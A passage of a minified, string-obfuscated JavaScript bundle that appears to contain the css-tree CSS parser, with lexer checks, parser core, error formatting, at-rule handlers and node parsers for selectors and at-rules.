t&&isFinite(t)&&Math[e(2929)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2813)])&&s(t[e(3256)])&&s(t[e(2108)])}function c(t,e){return function(n,r){const s=a2V;if(!n||n[s(2430)]!==Object)return r(n,s(2163));for(let c in n){let l=!0;if(!1!==i[s(2144)](n,c)){if(s(2695)===c)n[s(2695)]!==t&&r(n,s(3958)+n[s(2695)]+s(3549)+t+"`");else if(s(4175)===c){if(null===n[s(4175)])continue;if(n[s(4175)]&&n[s(4175)][s(2430)]===Object)if(s(3768)!=typeof n[s(4175)][s(1174)])c+=s(2940);else if(a(n[s(4175)][s(3900)])){if(a(n[s(4175)][s(2780)]))continue;c+=s(1295)}else c+=s(2453);l=!1}else if(e[s(1096)](c)){l=!1;for(let t=0;!l&&t<e[c][s(4185)];t++){const r=e[c][t];switch(r){case String:l=s(3768)==typeof n[c];break;case Boolean:l=s(2623)==typeof n[c];break;case null:l=null===n[c];break;default:s(3768)==typeof r?l=n[c]&&n[c][s(2695)]===r:Array[s(2461)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1875)+c+s(1621)+t+s(781));l||r(n,s(1946)+t+"."+c+"`")}}for(const o in e)i[s(2144)](e,o)&&!1===i[s(2144)](n,o)&&r(n,s(2409)+t+"."+o+s(2274))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(4185)];r++){const i=t[r];if(i===String||i===Boolean)o[n(1670)](i[n(4049)][n(2049)]());else if(null===i)o[n(1670)](n(3839));else if(n(3768)==typeof i)o[n(1670)](i);else{if(!Array[n(2461)](i))throw new Error(n(1661)+i+n(1310)+e+n(2591));o[n(1670)](n(3943)+(l(i,e)||n(786))+">")}}return o[n(1974)](n(1887))}function u(t,e){const n=r,o=e[n(4090)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2144)](o,e))continue;const r=s[e]=Array[n(2461)](o[e])?o[e][n(624)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(516)])for(const r in t[e(516)])if(i[e(2144)](t[e(516)],r)){const o=t[e(516)][r];if(!o[e(4090)])throw new Error(e(2091)+r+e(3166));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2V;function n(t){const e=a2V;return null!==t&&(e(1605)===t[e(2695)]||e(2815)===t[e(2695)]||e(3123)===t[e(2695)])}let r=null;return null!==this[e(795)]&&function o(i){const s=e;if(Array[s(2461)](i[s(3622)])){for(let t=0;t<i[s(3622)][s(4185)];t++)if(o(i[s(3622)][t]))return n(i[s(2518)])&&r[s(1590)](i[s(2518)]),!0}else if(i[s(516)]===t)return r=n(i[s(2518)])?[i[s(2518)]]:[],!0;return!1}(this[e(795)]),r}function o(t,e){const n=a2V;return a(this,t,(t=>n(1605)===t[n(2695)]&&t[n(4049)]===e))}function i(t,e){const n=a2V;return a(this,t,(t=>n(2815)===t[n(2695)]&&t[n(4049)]===e))}function s(t){const e=a2V;return a(this,t,(t=>e(3123)===t[e(2695)]))}function a(t,e,n){const o=a2V,i=r[o(2144)](t,e);return null!==i&&i[o(1288)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(610),"ex",r(798),r(3472),r(2903),"ch",r(1037),"ic",r(2028),"lh",r(2569),"vw",r(2466),r(1e3),r(1068),"vh",r(3243),r(4051),r(2899),"vi",r(2737),r(503),r(2740),"vb",r(2268),r(2041),r(933),r(3218),r(2943),r(724),r(1476),r(4045),r(2989),r(497),r(4158),r(2064),r(1245),r(3798),r(844),r(1940),r(2767)],i=[r(1790),r(3870),r(836),r(2554)],s=["s","ms"],a=["hz",r(934)],c=[r(3005),r(2117),r(1703),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(4104);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2V;return h[n(624)](t,e)[n(3971)](((e,r)=>String(t+r+1)[n(507)](p)+" |"+e))[n(1974)]("\n")}const h=("\n"[u(3121)](Math[u(1186)](o-1,0))+" "[u(3121)](Math[u(1186)](c-1,0))+t)[u(813)](/\r\n?|\n|\f/),f=Math[u(1186)](1,e-l)-1,m=Math[u(3397)](e+l,h[u(4185)]+1),p=Math[u(1186)](4,String(m)[u(4185)])+1;let g=0;(n+=(a[u(4185)]-1)*(h[e-1][u(2314)](0,n-1)[u(3622)](/\t/g)||[])[u(4185)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(4185)]&&(h[t]=h[t][u(1623)](/\t/g,a),h[t]=(g>0&&h[t][u(4185)]>g?"鈥�":"")+h[t][u(2314)](g,i-2)+(h[t][u(4185)]>g+i-1?"鈥�":""));return[d(f,e),new Array(n+p+2)[u(1974)]("-")+"^",d(e,m)][u(1058)](Boolean)[u(1974)]("\n")[u(1623)](/^(\s+\d+\s+\|\n)+/,"")[u(1623)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3345)]((0,o.a)(u(4118),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1829)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2V,n=Object[e(1564)](null);for(const r of Object[e(3068)](t)){const o=t[r],i=o[e(3025)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2V;let n="",p=e(854),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3345)](new i.eV,function(t){const n=e,r={context:Object[n(1564)](null),features:Object[n(3345)](Object[n(1564)](null),t[n(1161)]),scope:Object[n(3345)](Object[n(1564)](null),t[n(3559)]),atrule:m(t[n(1832)]),pseudo:m(t[n(785)]),node:m(t[n(516)])};for(const[e,o]of Object[n(3017)](t[n(1915)]))switch(typeof o){case n(1743):r[n(3990)][e]=o;break;case n(3768):r[n(3990)][e]=f(o)}return{config:r,...r,...r[n(516)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(3592)](t),getFirstListNode:t=>t&&t[e(3314)],getLastListNode:t=>t&&t[e(3895)],parseWithFallback(t,n){const r=e,o=this[r(1964)];try{return t[r(2144)](this)}catch(t){if(b)throw t;this[r(1914)](o-this[r(1964)]);const e=n[r(2144)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(817)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(4185)]?n[e(3669)](t):0,substring:(t,r)=>n[e(2269)](t,r),substrToCursor(t){const n=e;return this[n(1174)][n(2269)](t,this[n(1513)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1513)];return this[n(3838)](t),this[n(1524)](r)},consumeFunctionName(){const t=e,r=n[t(2269)](this[t(1513)],this[t(2402)]-1);return this[t(3838)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2269)](this[r(1513)],(0,i.yQ)(n,this[r(1513)]));return this[r(3838)](t),o},eat(t){const n=e;if(this[n(2742)]!==t){const e=i.uX[t][n(624)](0,-6)[n(1623)](/-/g," ")[n(1623)](/^./,(t=>t[n(1149)]()));let r=(/[[\](){}]/[n(3270)](e)?'"'+e+'"':e)+n(1713),o=this[n(1513)];switch(t){case i.Vy:this[n(2742)]===i.zt||this[n(2742)]===i.s0?(o=this[n(2402)]-1,r=n(3103)):r=n(3445);break;case i.Vw:this[n(1401)](l)&&(this[n(659)](),o++,r=n(858));break;case i.Ne:this[n(2742)]===i.wN&&(o=this[n(2402)],r=n(2427))}this[n(3367)](r,o)}this[n(659)]()},eatIdent(t){const n=e;this[n(2742)]===i.Vy&&!1!==this[n(997)](0,t)||this[n(3367)](n(3009)+t+n(2307)),this[n(659)]()},eatDelim(t){const n=e;this[n(1401)](t)||this[n(3367)](n(4156)+String[n(1309)](t)+n(2307)),this[n(659)]()},getLocation:(t,n)=>g?y[e(1651)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(626)](t),r=this[n(1978)](t);return y[n(1651)](null!==e?e[n(4175)][n(3900)][n(2813)]-y[n(3403)]:this[n(1513)],null!==r?r[n(4175)][n(2780)][n(2813)]-y[n(3403)]:this[n(1513)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(4185)]?y[s(2510)](r):this[s(1830)]?y[s(2510)]((0,i.Z4)(n,n[s(4185)]-1)):y[s(2510)](this[s(1513)]);throw new o.u(t||s(2124),n,a[s(2813)],a[s(3256)],a[s(2108)],y[s(2908)],y[s(939)])}});return Object[e(3345)]((function(t,r){const o=e;n=t,r=r||{},v[o(1094)](n,i.qw),y[o(1094)](n,r[o(2813)],r[o(3256)],r[o(2108)]),p=r[o(2329)]||o(854),g=Boolean(r[o(4144)]),w=o(1743)==typeof r[o(3994)]?r[o(3994)]:a,b=!1,v[o(4081)]=!(o(4081)in r)||Boolean(r[o(4081)]),v[o(2513)]=!(o(2513)in r)||Boolean(r[o(2513)]),v[o(3858)]=!(o(3858)in r)||Boolean(r[o(3858)]),v[o(3432)]=o(3432)in r&&Boolean(r[o(3432)]);const{context:s=o(2763),onComment:c}=r;if(s in v[o(3990)]==0)throw new Error(o(3138)+s+"`");o(1743)==typeof c&&v[o(1711)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2510)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(624)](e+2,r-2):n[s(624)](e+2,r);c(o,t)}}));const l=v[o(3990)][s][o(2144)](v,r);return v[o(1830)]||v[o(3367)](),l}),{SyntaxError:o.u,config:v[e(2956)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2V,n=this[e(2549)]();let o=!1;const i={recognizer:t};for(;!this[e(1830)];){switch(this[e(2742)]){case r.Mw:this[e(659)]();continue;case r.M$:o=!0,this[e(659)]();continue}let s=t[e(485)][e(2144)](this,i);if(void 0===s)break;o&&(t[e(1923)]&&t[e(1923)][e(2144)](this,s,n,i),o=!1),n[e(1670)](s)}return o&&t[e(1923)]&&t[e(1923)][e(2144)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(3481),r(3499),r(2931),"or"]),s={parse:{prelude(){const t=r,e=this[t(2549)]();if(this[t(2742)]===o.Vy){const n=this[t(2269)](this[t(1513)],this[t(2402)]);i[t(2770)](n[t(2049)]())||e[t(1670)](this[t(3126)]())}return e[t(1670)](this[t(1826)](t(797))),e},block(t=!1){return this[r(3561)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2V(3561)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2V;return this[n(3029)]((()=>{const e=n;try{return t[e(2144)](this)}finally{this[e(3532)](),this[e(1259)](0)!==r.no&&this[e(3367)]()}}),e||(()=>this[n(3759)](null,!0)))}const i={layer(){const t=a2V;this[t(3532)]();const e=this[t(2549)](),n=o[t(2144)](this,this[t(906)]);return t(3759)===n[t(2695)]&&""===n[t(3841)]||e[t(1670)](n),e},supports(){const t=a2V;this[t(3532)]();const e=this[t(2549)](),n=o[t(2144)](this,this[t(2204)],(()=>o[t(2144)](this,(()=>this[t(1826)](t(794))))));return t(3759)===n[t(2695)]&&""===n[t(3841)]||e[t(1670)](n),e}},s={parse:{prelude(){const t=a2V,e=this[t(2549)]();switch(this[t(2742)]){case r.Qf:e[t(1670)](this[t(2406)]());break;case r.s0:case r.zt:e[t(1670)](this[t(533)]());break;default:this[t(3367)](t(988))}return this[t(3532)](),this[t(2742)]===r.Vy&&this[t(2753)](this[t(1513)],this[t(2402)],t(3945))?e[t(1670)](this[t(3126)]()):this[t(2742)]===r.zt&&this[t(2753)](this[t(1513)],this[t(2402)],t(4109))&&e[t(1670)](this[t(2162)](null,i)),this[t(3532)](),this[t(2742)]===r.zt&&this[t(2753)](this[t(1513)],this[t(2402)],t(2190))&&e[t(1670)](this[t(2162)](null,i)),this[t(1259)](0)!==r.Vy&&this[t(1259)](0)!==r.AJ||e[t(1670)](this[t(2245)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(3254)](this[t(2703)]())},block(){return this[a2V(3561)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(3254)](this[t(2245)]())},block(t=!1){return this[a2V(3561)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(3254)](this[t(1601)]())},block(){return this[a2V(3561)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(3254)](this[t(1601)]())},block(){return this[a2V(3561)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(3254)](this[t(1895)]())},block(t=!1){return this[a2V(3561)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2V(3561)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(3254)](this[t(1826)](t(794)))},block(t=!1){return this[a2V(3561)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2V;return n(3768)==typeof e&&/^\s*\|/[n(3270)](e)?n(3768)==typeof t?t+e:e[n(1623)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2V,r=Object[n(1564)](null);for(const[o,i]of Object[n(3017)](t))if(i){r[o]={};for(const t of Object[n(3068)](i))e[n(3155)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2V,i={...t};for(const[s,a]of Object[n(3017)](e))switch(s){case n(2374):i[s]=Boolean(a);break;case n(1859):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2168):i[s]={...t[s]};for(const[t,e]of Object[n(3017)](a))i[s][t]=Array[n(2461)](e)?e:[];break;case n(2641):i[s]={...t[s]};for(const[t,e]of Object[n(3017)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(2284)]||null,descriptors:{...o[n(3186)]}};if(e){a[n(2284)]=e[n(2284)]?r(a[n(2284)],e[n(2284)]):a[n(2284)]||null;for(const[t,o]of Object[n(3017)](e[n(3186)]||{}))a[n(3186)][t]=o?r(a[n(3186)][t],o):null;Object[n(3068)](a[n(3186)])[n(4185)]||(a[n(3186)]=null)}}break;case n(2335):case n(2872):i[s]={...t[s]};for(const[t,e]of Object[n(3017)](a))i[s][t]=r(i[s][t],e);break;case n(3559):case n(1161):i[s]={...t[s]};for(const[t,e]of Object[n(3017)](a))i[s][t]={...i[s][t],...e};break;case n(1915):i[s]={...t[s],...a};break;case n(1832):case n(785):i[s]={...t[s],...o(a,[n(3025)])};break;case n(516):i[s]={...t[s],...o(a,[n(4049),n(4090),n(3025),n(702),n(2008)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1063),stylesheet:r(1063),atrule:r(685),atrulePrelude(t){const e=r;return this[e(2774)](t[e(1832)]?String(t[e(1832)]):null)},mediaQueryList:r(2245),mediaQuery:r(1888),condition(t){const e=r;return this[e(1826)](t[e(1121)])},rule:r(1229),selectorList:r(1601),selector:r(2357),block(){return this[r(3561)](!0)},declarationList:r(823),declaration:r(2204),value:r(3018)},features:{supports:{selector(){return this[r(2357)]()}},container:{style(){return this[r(2204)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2V,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(517)][e(4090)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(901)],findLast:d[e(3119)],findAll:d[e(3164)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1743)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(517)]=new c.J({generic:t[e(2374)],cssWideKeywords:t[e(1859)],units:t[e(2168)],types:t[e(2335)],atrules:t[e(2641)],properties:t[e(2872)],node:t[e(516)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2V;return this[t(3254)](this[t(3759)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2V,e=this[t(2549)]();if(this[t(3532)](),e[t(1670)](this[t(3126)]()),this[t(3532)](),this[t(2742)]===r.A9){e[t(1670)](this[t(3399)]());const n=this[t(1964)],o=this[t(3432)]?this[t(3018)](null):this[t(3759)](this[t(3543)],!1);if(t(3018)===o[t(2695)]&&o[t(3124)][t(3783)])for(let e=n-this[t(1964)];e<=0;e++)if(this[t(817)](e)===r.M$){o[t(3124)][t(3592)]({type:t(2441),loc:null,value:" "});break}e[t(1670)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2V;let r=this[n(1513)]+t;const a=this[n(3669)](r);for(a!==i&&a!==s||(e&&this[n(3367)](n(3277)),r++);r<this[n(2402)];r++)(0,o.yp)(this[n(3669)](r))||this[n(3367)](n(2058),r)}function d(t){return u[a2V(2144)](this,0,t)}function h(t,e){const n=a2V;if(!this[n(4116)](this[n(1513)]+t,e)){let r="";switch(e){case a:r=n(1132);break;case s:r=n(3963)}this[n(3367)](r,this[n(1513)]+t)}}function f(){const t=a2V;let e=0,n=0,r=this[t(2742)];for(;r===o.M$||r===o.Mw;)r=this[t(817)](++e);if(r!==o.wN){if(!this[t(1401)](i,e)&&!this[t(1401)](s,e))return null;n=this[t(1401)](i,e)?i:s;do{r=this[t(817)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1914)](e),d[t(2144)](this,c))}return e>0&&this[t(1914)](e),0===n&&(r=this[t(3669)](this[t(1513)]),r!==i&&r!==s&&this[t(3367)](t(3061))),d[t(2144)](this,0!==n),n===s?"-"+this[t(3723)](o.wN):this[t(3723)](o.wN)}const m=r(2829),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1513)];let n=null,m=null;if(this[t(2742)]===o.wN)d[t(2144)](this,l),m=this[t(3723)](o.wN);else if(this[t(2742)]===o.Vy&&this[t(4116)](this[t(1513)],s))switch(n="-1",h[t(2144)](this,1,a),this[t(2402)]-this[t(1513)]){case 2:this[t(659)](),m=f[t(2144)](this);break;case 3:h[t(2144)](this,2,s),this[t(659)](),this[t(3532)](),d[t(2144)](this,c),m="-"+this[t(3723)](o.wN);break;default:h[t(2144)](this,2,s),u[t(2144)](this,3,c),this[t(659)](),m=this[t(1524)](e+2)}else if(this[t(2742)]===o.Vy||this[t(1401)](i)&&this[t(817)](1)===o.Vy){let r=0;switch(n="1",this[t(1401)](i)&&(r=1,this[t(659)]()),h[t(2144)](this,0,a),this[t(2402)]-this[t(1513)]){case 1:this[t(659)](),m=f[t(2144)](this);break;case 2:h[t(2144)](this,1,s),this[t(659)](),this[t(3532)](),d[t(2144)](this,c),m="-"+this[t(3723)](o.wN);break;default:h[t(2144)](this,1,s),u[t(2144)](this,2,c),this[t(659)](),m=this[t(1524)](e+r+1)}}else if(this[t(2742)]===o.fg){const r=this[t(3669)](this[t(1513)]),l=r===i||r===s;let p=this[t(1513)]+l;for(;p<this[t(2402)]&&(0,o.yp)(this[t(3669)](p));p++);p===this[t(1513)]+l&&this[t(3367)](t(2058),this[t(1513)]+l),h[t(2144)](this,p-this[t(1513)],a),n=this[t(2269)](e,p),p+1===this[t(2402)]?(this[t(659)](),m=f[t(2144)](this)):(h[t(2144)](this,p-this[t(1513)]+1,s),p+2===this[t(2402)]?(this[t(659)](),this[t(3532)](),d[t(2144)](this,c),m="-"+this[t(3723)](o.wN)):(u[t(2144)](this,p-this[t(1513)]+2,c),this[t(659)](),m=this[t(1524)](p+1)))}else this[t(3367)]();return null!==n&&n[t(3669)](0)===i&&(n=n[t(2314)](1)),null!==m&&m[t(3669)](0)===i&&(m=m[t(2314)](1)),{type:t(2829),loc:this[t(2510)](e,this[t(1513)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1336)](n+r)}else this[e(1336)](n)}else this[e(1336)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2V;return this[t(3759)](this[t(3769)],!0)}function s(){const t=a2V;for(let e,n=1;e=this[t(817)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(685),c=r(1832),l={name:String,prelude:[r(2774),r(3759),null],block:[r(3561),null]};function u(t=!1){const e=r,n=this[e(1513)];let a,c,l=null,u=null;switch(this[e(3838)](o.zu),a=this[e(1524)](n+1),c=a[e(2049)](),this[e(3532)](),!1===this[e(1830)]&&this[e(2742)]!==o.X6&&this[e(2742)]!==o.Qq&&(l=this[e(4081)]?this[e(3029)](this[e(2774)][e(3383)](this,a,t),i):i[e(2144)](this,this[e(1964)]),this[e(3532)]()),this[e(2742)]){case o.Qq:this[e(659)]();break;case o.X6:u=hasOwnProperty[e(2144)](this[e(1832)],c)&&e(1743)==typeof this[e(1832)][c][e(1941)]?this[e(1832)][c][e(1941)][e(2144)](this,t):this[e(3561)](s[e(2144)](this))}return{type:e(685),loc:this[e(2510)](n,this[e(1513)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(2980)](o.zu,"@"+t[e(4049)]),null!==t[e(2284)]&&this[e(516)](t[e(2284)]),t[e(1941)]?this[e(516)](t[e(1941)]):this[e(2980)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2774),s=r(2200),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2049)]()),this[e(3532)](),n=hasOwnProperty[e(2144)](this[e(1832)],t)&&e(1743)==typeof this[e(1832)][t][e(2284)]?this[e(1832)][t][e(2284)][e(2144)](this):this[e(1257)](this[e(3559)][e(2774)]),this[e(3532)](),!0!==this[e(1830)]&&this[e(2742)]!==o.X6&&this[e(2742)]!==o.Qq&&this[e(3367)](e(2879)),{type:e(2774),loc:this[e(676)](n),children:n}}function l(t){this[r(3124)](t)}},1400:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2V;this[t(1830)]&&this[t(3367)](t(2643));const e=this[t(1513)];let n=!1;return this[t(1401)](s)?(n=!0,this[t(659)]()):this[t(1401)](l)||this[t(3838)](o.Vy),this[t(1401)](l)?this[t(3669)](this[t(1513)]+1)!==a?(this[t(659)](),this[t(3838)](o.Vy)):n&&this[t(3367)](t(3445),this[t(2402)]):n&&this[t(3367)](t(1243)),{type:t(3126),loc:this[t(2510)](e,this[t(1513)]),name:this[t(1524)](e)}}function h(){const t=a2V,e=this[t(1513)],n=this[t(3669)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3367)](t(2880)),this[t(659)](),n!==a&&(this[t(1401)](a)||this[t(3367)](t(1636)),this[t(659)]()),this[t(1524)](e)}const f=r(1710),m={name:r(3126),matcher:[String,null],value:[r(2406),r(3126),null],flags:[String,null]};function p(){const t=r,e=this[t(1513)];let n,i=null,s=null,a=null;return this[t(3838)](o.hk),this[t(3532)](),n=d[t(2144)](this),this[t(3532)](),this[t(2742)]!==o.Oh&&(this[t(2742)]!==o.Vy&&(i=h[t(2144)](this),this[t(3532)](),s=this[t(2742)]===o.Qf?this[t(2406)]():this[t(3126)](),this[t(3532)]()),this[t(2742)]===o.Vy&&(a=this[t(3723)](o.Vy),this[t(3532)]())),this[t(3838)](o.Oh),{type:t(1710),loc:this[t(2510)](e,this[t(1513)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(2980)](o._i,"["),this[e(516)](t[e(4049)]),null!==t[e(3343)]&&(this[e(1336)](t[e(3343)]),this[e(516)](t[e(3841)])),null!==t[e(2541)]&&this[e(2980)](o.Vy,t[e(2541)]),this[e(2980)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2V(3759)](null,!0)}function a(){const t=a2V;return this[t(3029)](this[t(1229)],s)}function c(){const t=a2V;return this[t(3759)](this[t(4196)],!0)}function l(){const t=a2V;if(this[t(2742)]===o.Qq)return c[t(2144)](this,this[t(1964)]);const e=this[t(3029)](this[t(2204)],c);return this[t(2742)]===o.Qq&&this[t(659)](),e}const u=r(3561),d=r(1941),h={children:[[r(685),r(1229),r(2204)]]};function f(t){const e=r,n=t?l:a,c=this[e(1513)];let u=this[e(2549)]();this[e(3838)](o.X6);t:for(;!this[e(1830)];)switch(this[e(2742)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(659)]();break;case o.zu:u[e(1670)](this[e(3029)](this[e(685)][e(3383)](this,t),s));break;default:t&&this[e(1401)](i)?u[e(1670)](a[e(2144)](this)):u[e(1670)](n[e(2144)](this))}return this[e(1830)]||this[e(3838)](o.Q0),{type:e(3561),loc:this[e(2510)](c,this[e(1513)]),children:u}}function m(t){const e=r;this[e(2980)](o.X6,"{"),this[e(3124)](t,(t=>{const n=e;n(2204)===t[n(2695)]&&this[n(2980)](o.Qq,";")})),this[e(2980)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2290),s={children:[[]]};function a(t,e){const n=r,i=this[n(1513)];let s=null;return this[n(3838)](o.hk),s=t[n(2144)](this,e),this[n(1830)]||this[n(3838)](o.Oh),{type:n(2290),loc:this[n(2510)](i,this[n(1513)]),children:s}}function c(t){const e=r;this[e(2980)](o._i,"["),this[e(3124)](t),this[e(2980)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2896),s=[];function a(){const t=r,e=this[t(1513)];return this[t(3838)](o.zG),{type:t(2896),loc:this[t(2510)](e,this[t(1513)])}}function c(){const t=r;this[t(2980)](o.zG,t(1291))}},1585:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2550),s=[];function a(){const t=r,e=this[t(1513)];return 